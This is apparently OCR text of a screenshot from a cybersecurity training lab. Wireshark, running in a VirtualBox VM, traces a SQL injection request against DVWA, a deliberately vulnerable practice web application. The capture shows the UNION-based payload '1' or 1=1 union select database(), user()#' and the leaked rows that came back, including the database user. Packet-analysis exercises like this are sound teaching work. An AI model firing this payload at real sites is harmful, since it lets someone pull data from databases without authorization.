 Cybersecurity LabVM Worksation 20250409 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 3
No. Time Source Destination Proto
19 277.727722 10.0.2.4 10.0.2.15 HTTP
20 277.727871 10.0.2.15 10.0.2.4 TCP
21 277.732200 10.0.2.15 10.0.2.4 HTTP
Frame 19: 630 bytes on wire (5040 bits), 630 bytes captured (5040 b
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24), Dst: PcsCo
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35642, Dst Port: 80, Seq:
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ··'·H··· '··
0010 02 68 0b dc 40 00 40 06 14 a2 0a 00 02 04 0a 00 ·h··@·@· ···
0020 02 0f 8b 3a 00 50 e7 88 f3 5f e1 d7 6c 05 80 18 ···:·P·· ·_
0030 00 e5 1a 6d 00 00 01 01 08 0a 00 01 f8 84 00 01 ···m···· ···
0040 a5 c1 47 45 54 20 2f 64 76 77 61 2f 76 75 6c 6e ··GET /d vwa
0050 65 72 61 62 69 6c 69 74 69 65 73 2f 73 71 6c 69 erabilit ies
0060 2f 3f 69 64 3d 31 25 32 37 2b 6f 72 2b 31 25 33 /?id=1%2 7+o
0070 44 31 2b 75 6e 69 6f 6e 2b 73 65 6c 65 63 74 2b D1+union +se
0080 64 61 74 61 62 61 73 65 25 32 38 25 32 39 25 32 database %28
0090 43 2b 75 73 65 72 25 32 38 25 32 39 25 32 33 26 C+user%2 8%2
00a0 53 75 62 6d 69 74 3d 53 75 62 6d 69 74 20 48 54 Submit=S ubm
00b0 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 30 TP/1.1·· Hos
00c0 2e 30 2e 32 2e 31 35 0d 0a 55 73 65 72 2d 41 67 .0.2.15· ·Us
00d0 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 ent: Moz ill
Frame (frame), 630 bytes
Wireshark · Follow HTTP Stream (tcp.stream eq 3) · SQL_Lab.pcap
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname:
admin</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or
1=1 union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union
select database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://
en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/"
target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-
sheet" target="_blank">http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</
a></li>
<li><a href="https://www.owasp.org/index.php/SQL_Injection" target="_blank">https://
www.owasp.org/index.php/SQL_Injection</a></li>
<li><a href="http://bobby-tables.com/" target="_blank">http://bobby-tables.com/</a></li>
</ul>
</div>
<br /><br />
</div>
<div class="clear">
</div>
<div id="system_info">
<input type="button" value="View Help" class="popup_button"
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,532 bytes) Show data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close
Mouse integration ...
Don't show again
Auto capture keyboard ...
Don't show again
025-04-09)
CISCO
Menu SQL_Lab.pcap Wireshark · Follow HT…
Right Control